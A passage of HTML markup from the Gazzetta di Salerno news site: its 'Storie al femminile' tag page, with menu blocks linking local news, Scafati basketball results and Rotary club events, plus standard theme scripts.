                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Storie al femminile</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: storie al femminile</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento-sabato-8/"  rel="bookmark" class="td-image-wrap " title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento sabato 8" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento sabato 8" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento-sabato-8/"  rel="bookmark" title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento sabato 8">Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento sabato 8</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T12:57:35+02:00" >6 Novembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento-sabato-8/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento/"  rel="bookmark" class="td-image-wrap " title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/f0927895-86a2-321f-c7d3-e05b40f27c2d-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/f0927895-86a2-321f-c7d3-e05b40f27c2d-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/f0927895-86a2-321f-c7d3-e05b40f27c2d-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento/"  rel="bookmark" title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento">Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T11:07:10+02:00" >23 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-anna-maria-torre-a-ogliastro-cilento-sabato-20/"  rel="bookmark" class="td-image-wrap " title="Storie al Femminile, Anna Maria Torre a Ogliastro Cilento sabato 20" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/4475da3e-9ef4-430e-b297-77347f8fb7a2-324x160.jpg"   alt="" title="Storie al Femminile, Anna Maria Torre a Ogliastro Cilento sabato 20" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-anna-maria-torre-a-ogliastro-cilento-sabato-20/"  rel="bookmark" title="Storie al Femminile, Anna Maria Torre a Ogliastro Cilento sabato 20">Storie al Femminile, Anna Maria Torre a Ogliastro Cilento sabato 20</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T11:31:10+02:00" >18 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-anna-maria-torre-a-ogliastro-cilento-sabato-20/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
